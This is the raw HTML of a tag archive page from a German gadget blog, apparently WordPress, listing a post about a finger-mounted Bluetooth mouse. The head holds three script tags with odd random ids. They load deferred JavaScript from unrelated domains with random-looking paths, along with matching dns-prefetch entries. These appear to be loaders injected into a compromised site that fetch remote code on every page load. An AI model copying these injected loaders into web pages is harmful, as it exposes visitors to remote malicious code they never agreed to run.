

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://darumbinichblank.de/tag/maus/
body_size: 28490
content:
<!DOCTYPE HTML>
<html lang="de">
<head>
	<!-- Meta Tags -->
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	
	<!-- Title -->
     

    <!-- Mobile Device Meta -->
    <meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- Favicons and rss / pingback -->
    <link rel="alternate" type="application/rss+xml" title="Darumbinichblank RSS Feed" href="https://darumbinichblank.de/feed/" />
    <link rel="pingback" href="https://darumbinichblank.de/xmlrpc.php" />
    <link rel="shortcut icon" type="image/png" href="https://darumbinichblank.de/wp-content/uploads/2014/11/darum_logo.jpg"/>  

    <!-- Custom style -->
    <style type="text/css">header, .sticky, .jquerycssmenu ul li ul { background-color: #000000 !important; }.jquerycssmenu ul li a  { color: #FFFFFF !important;}.menu-categories .jquerycssmenu ul li a  { color: #FFFFFF !important;}.jquerycssmenu ul li span  { color: #5a5a5b !important;}.entry p a  { color: #FFFFFF !important;}.entry p a  { background-color: #dd3333 !important;}footer .wrap-footer, .social-section { background-color: #000000 !important; }a:hover, .review-box-nr i, .review-box-nr, ul.aut-meta li.name a, div.feed-info i, .article_list li .an-display-author a, .widget_anthemes_categories li, div.tagcloud span, .widget_archive li, .widget_meta li, #mcTagMap .tagindex h4, #sc_mcTagMap .tagindex h4, ul.masonry_list .an-widget-title i, #infscr-loading span, .rb-experience-rating, ul.article_list .an-widget-title i { color: #dd3333 !important;}.bar-header, .menu-categories .jquerycssmenu ul li ul, #searchform2 .buttonicon, header .stickytop #searchform2 .buttonicon, .featured-articles .article-category, ul.masonry_list .article-category, .entry-btn, .my-paginated-posts span, #newsletter-form input.newsletter-btn, ul.article_list .article-category, #contactform .sendemail, #back-top span, .wp-pagenavi span.current, .wp-pagenavi a:hover, .front-overlay-content #searchform1 .buttonicon, div.fieldset--submit button { background-color: #dd3333 !important;}.archive-header h3:after, div.entry-excerpt:after, h3.widget-title:after, .rb-resume-block .rb-experience .rb-section-title:after, .rb-resume-block .rb-experience-item .rb-right p:after, .widget h3.title:after, h3.top-title:after  { background: none repeat scroll 0% 0% #dd3333 !important; }#mcTagMap .tagindex h4, #sc_mcTagMap .tagindex h4 { border-bottom: 5px solid #dd3333 !important;}.featured-articles .title-box span a, ul.masonry_list .an-widget-title span a, .entry-top span a, div.feed-info strong, ul.article_list .an-widget-title span a, .copyright a  { border-bottom: 1px solid #dd3333 !important;}.menu-categories .jquerycssmenu ul li ul { border-top: 3px solid #dd3333 !important;}.featured-articles .article-category i, ul.masonry_list .article-category i, ul.article_list .article-category i   { border-color: #dd3333 transparent #dd3333 #dd3333 !important;}.lrm-nice-checkbox__label input:checked ~ .lrm-nice-checkbox__indicator { background: #dd3333 !important; border-color: #dd3333 !important;}.featured-title, .article-comm, .wp-pagenavi a, .wp-pagenavi span, .single-content h3.title, .my-paginated-posts p a, #wp-calendar tbody td#today, .comments h3.comment-reply-title, #commentform #sendemail, form.wpcf7-form input.wpcf7-submit { background-color: #000000 !important; }.single-content h3.title i, .comments h3.comment-reply-title i { border-color: #000000 transparent #000000 #000000 !important;}.arrow-down-related  { border-top: 10px solid #000000!important; }.thumbs-rating-container .thumbs-rating-up    { color: #6ecb0a !important; }.thumbs-rating-container .thumbs-rating-down    { color: #fe6969 !important; }html body  { background-color: #f6f5f2!important; }.sidebar-left { display: none !important; } .wrap-content { margin-left: 0px !important; }</style>

    <!-- Theme output -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>maus Archive - Darumbinichblank</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Ruda%3A400%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ruda%3A400%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ruda%3A400%2C700&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://darumbinichblank.de/tag/maus/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="maus Archive - Darumbinichblank" />
	<meta property="og:url" content="https://darumbinichblank.de/tag/maus/" />
	<meta property="og:site_name" content="Darumbinichblank" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://darumbinichblank.de/tag/maus/","url":"https://darumbinichblank.de/tag/maus/","name":"maus Archive - Darumbinichblank","isPartOf":{"@id":"https://darumbinichblank.de/#website"},"primaryImageOfPage":{"@id":"https://darumbinichblank.de/tag/maus/#primaryimage"},"image":{"@id":"https://darumbinichblank.de/tag/maus/#primaryimage"},"thumbnailUrl":"https://darumbinichblank.de/wp-content/uploads/2015/09/mycestro-bluetooth_maus.jpg","breadcrumb":{"@id":"https://darumbinichblank.de/tag/maus/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://darumbinichblank.de/tag/maus/#primaryimage","url":"https://darumbinichblank.de/wp-content/uploads/2015/09/mycestro-bluetooth_maus.jpg","contentUrl":"https://darumbinichblank.de/wp-content/uploads/2015/09/mycestro-bluetooth_maus.jpg","width":850,"height":567},{"@type":"BreadcrumbList","@id":"https://darumbinichblank.de/tag/maus/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://darumbinichblank.de/"},{"@type":"ListItem","position":2,"name":"maus"}]},{"@type":"WebSite","@id":"https://darumbinichblank.de/#website","url":"https://darumbinichblank.de/","name":"Darumbinichblank","description":"Alles für Geeks, Nerds und Freaks","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://darumbinichblank.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Darumbinichblank &raquo; Feed" href="https://darumbinichblank.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Darumbinichblank &raquo; Kommentar-Feed" href="https://darumbinichblank.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Darumbinichblank &raquo; maus Schlagwort-Feed" href="https://darumbinichblank.de/tag/maus/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://darumbinichblank.de/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='thumbs_rating_styles-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/plugins/thumbs-rating/css/style.css?ver=1715336240' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://darumbinichblank.de/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1715157020' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='anthemes-wp-style-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/style.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='anthemes-wp-default-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/colors/default.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='anthemes-wp-responsive-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/responsive.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fontawesome-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/font-awesome-4.7.0/css/font-awesome.min.css?ver=1715336240' type='text/css' media='all' />

<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js" defer></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/darumbinichblank.de\/wp-admin\/admin-ajax.php","wp_nonce":"71ce6066a1","menu":[]};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=1715336240" id="rmp_menu_scripts-js" defer></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js" defer></script>
<script type="text/javascript" id="thumbs_rating_scripts-js-extra">
/* <![CDATA[ */
var thumbs_rating_ajax = {"ajax_url":"https:\/\/darumbinichblank.de\/wp-admin\/admin-ajax.php","nonce":"2253745fd5"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/plugins/thumbs-rating/js/general.js?ver=1715336240" id="thumbs_rating_scripts-js" defer></script>
<link rel="https://api.w.org/" href="https://darumbinichblank.de/wp-json/" /><link rel="alternate" type="application/json" href="https://darumbinichblank.de/wp-json/wp/v2/tags/450" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://darumbinichblank.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<style id="rmp-inline-menu-styles"></style>			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="generator" content="Elementor 3.21.5; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> 

</head>
<body data-cmplz=1  class="archive tag tag-maus tag-450 elementor-default elementor-kit-5686"> 
<!-- Begin Header -->
<header> 
        <div class="main-header">
            <div class="sticky-on">
                <a href="https://darumbinichblank.de/"><img class="logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Darumbinichblank" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/07/logo.png" /><noscript><img class="logo" src="https://darumbinichblank.de/wp-content/uploads/2015/07/logo.png" alt="Darumbinichblank" /></noscript></a>

                                <!-- Navigation Menu -->
                <nav id="myjquerymenu" class="jquerycssmenu">
                    <ul><li id="menu-item-2450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450"><a href="https://darumbinichblank.de/impressum/">Impressum</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://darumbinichblank.de/kontaktieren-sie-uns/">Kontaktieren Sie Uns</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://darumbinichblank.de/deine-artikelprodukte/">Deine Artikel/Produkte</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://darumbinichblank.de/ueber-uns/">Über Uns</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a rel="privacy-policy" href="https://darumbinichblank.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
</ul>                </nav><!-- end #myjquerymenu -->
                
                                <!-- Upload Button -->
                <div class="uploadbtn">
                                            <a href="#" class="simplebtn green2 lrm-login"><i class="fa fa-cloud-upload"></i> <span>Upload</span></a>                     
                </div>
                
                <!-- search form get_search_form(); -->
                <form id="searchform2" class="header-search" method="get" action="https://darumbinichblank.de/">
    <input placeholder="Live Search ..." type="text" name="s" id="s" />
    <input type="submit" value="Search" class="buttonicon" />
</form><div class="clear"></div>            </div>
            <div class="clear"></div>
        </div><!-- end .main-header -->

                <div class="bar-header">
            <div class="wrap-center">
                                <!-- Navigation Menu Categories -->
                <div class="menu-categories">
                <nav id="myjquerymenu-cat" class="jquerycssmenu">
                    <ul><li id="menu-item-295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-295"><a href="http://darumbinichblank.de/">Home</a></li>
<li id="menu-item-2093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2093"><a href="http://darumbinichblank.de/">Produkte</a>
<ul class="sub-menu">
	<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a href="https://darumbinichblank.de/category/geek/">Geek</a></li>
	<li id="menu-item-1993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1993"><a href="https://darumbinichblank.de/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-1994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1994"><a href="https://darumbinichblank.de/category/cool-stuff/">Cool Stuff</a></li>
	<li id="menu-item-6359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6359"><a href="https://darumbinichblank.de/category/kueche/">Küche</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://darumbinichblank.de/category/bad/">Bad</a></li>
	<li id="menu-item-1995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1995"><a href="https://darumbinichblank.de/category/bekleidung/">Bekleidung</a></li>
	<li id="menu-item-1997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1997"><a href="https://darumbinichblank.de/category/fuer-frauen/">Für Frauen</a></li>
	<li id="menu-item-1996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1996"><a href="https://darumbinichblank.de/category/moebel/">Möbel</a></li>
</ul>
</li>
<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://darumbinichblank.de/category/konzepte/">Konzepte</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://darumbinichblank.de/category/die-teuersten-produkte-de-de/">Die Teuersten Produkte</a></li>
<li id="menu-item-1155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1155"><a href="https://darumbinichblank.de/category/reisen/">Reisen</a></li>
<li id="menu-item-2010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://darumbinichblank.de/category/videos/">Videos</a></li>
<li id="menu-item-3211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3211"><a href="https://darumbinichblank.de/18-rabatt-code/">Gratis Geschenk</a></li>
</ul>                </nav></div><!-- end .menu-categories -->
                            </div>
        </div>
        </header><!-- end #header -->


    
<!-- Begin Home Full width -->
<div class="home-fullwidth">

    <!-- Begin Sidebar (left) -->
    <aside class="sidebar-left">
 </aside>    <!-- end #sidebar (left) --> 

    <!-- Begin Main Wrap Content -->
    <div class="wrap-content">


                    <div class="archive-header"><h3>All posts tagged in: <strong>maus</strong></h3></div>
         


        <ul id="infinite-articles" class="masonry_list js-masonry"> 
        
                                                        
                      
                   
                 
                                
            <li class="ms-item post-2350 post type-post status-publish format-standard has-post-thumbnail hentry category-konzepte tag-bluetooth tag-computer tag-gadget tag-konzept tag-maus tag-wireless" id="post-2350">


            
 
                             

                
                                                    
                                                    
                                                     <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                 <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/konzepte/" class="tiptipBlog" title="View all posts in Konzepte">Konzepte</a>                  </div><!-- end .article-category -->    
                 <a href="https://darumbinichblank.de/am-finger-befestigte-bluetooth-maus/"> <img fetchpriority="high" width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-thumbnail-blog-masonry size-thumbnail-blog-masonry wp-post-image" alt="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/09/mycestro-bluetooth_maus.jpg" /><noscript><img fetchpriority="high" width="300" height="200" src="https://darumbinichblank.de/wp-content/uploads/2015/09/mycestro-bluetooth_maus.jpg" class="attachment-thumbnail-blog-masonry size-thumbnail-blog-masonry wp-post-image" alt="" decoding="async" /></noscript> </a> 
                
                <div class="home-share">
                                        <a class="fbbutton" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://darumbinichblank.de/am-finger-befestigte-bluetooth-maus/&amp;=Am Finger befestigte Bluetooth Maus" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-facebook-official"></i></a>
                                        <a class="twbutton" target="_blank" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Am Finger befestigte Bluetooth Maus%20-%20https://darumbinichblank.de/am-finger-befestigte-bluetooth-maus/" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-twitter"></i></a>
                                                            <a class="pinbutton" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://darumbinichblank.de/am-finger-befestigte-bluetooth-maus/&amp;media=https://darumbinichblank.de/wp-content/uploads/2015/09/mycestro-bluetooth_maus.jpg&amp;description=Am Finger befestigte Bluetooth Maus" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-pinterest"></i></a>                                        
                    <a class="whatsapp" target="_blank" href="https://api.whatsapp.com/send?text=https://darumbinichblank.de/am-finger-befestigte-bluetooth-maus/" data-action="share/whatsapp/share" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-whatsapp"></i></a>
                                        <a class="emailbutton" target="_blank" href="mailto:?subject=Am Finger befestigte Bluetooth Maus&amp;body=https://darumbinichblank.de/am-finger-befestigte-bluetooth-maus/ Mycestro Bluetooth &#8222;3D Maus&#8220; Dieses Konzeptdesign scheint schon bald Realität zu werden. Dieses innovative Konzept [&hellip;]" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-envelope"></i></a>
                </div><!-- end #home-share -->
                <div class="clear"></div>                 
                
                        

                <div class="clear"></div>
                <div class="small-content">
                  <div class="an-widget-title">
                    <h2 class="article-title entry-title"><a href="https://darumbinichblank.de/am-finger-befestigte-bluetooth-maus/">Am Finger befestigte Bluetooth Maus</a></h2>
                                          
                    <span class="vcard author"><span class="fn">Written by <a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span></span>
                  </div> 
                  <p><p>Mycestro Bluetooth &#8222;3D Maus&#8220; Dieses Konzeptdesign scheint schon bald Realität zu werden. Dieses innovative Konzept [&hellip;]</p>
</p>
                </div><!-- end .small-content -->

                <div class="home-meta">
                    <div class="an-display-time updated"><i class="fa fa-clock-o"></i> 
                                                    Sep. 2, 2015                                            </div>
                    <div class="an-display-view"><i class="fa fa-eye"></i> 6847 <span>Views</span></div>      
                        <div class="home-data">
                            <div  class="thumbs-rating-container" id="thumbs-rating-2350" data-content-id="2350"><span class="thumbs-rating-up" onclick="thumbs_rating_vote(2350, 1);"><i class="fa fa-thumbs-o-up"></i> 0</span> <span class="thumbs-rating-down" onclick="thumbs_rating_vote(2350, 2);"><i class="fa fa-thumbs-o-down"></i> 0</span><span class="thumbs-rating-already-voted" data-text="Du hast bereits abgestimmt."></span></div>                        </div><!-- end .home-data -->                        
                    <div class="clear"></div> 
                </div><!-- Meta ( time and comments ) -->  

            </li>
        
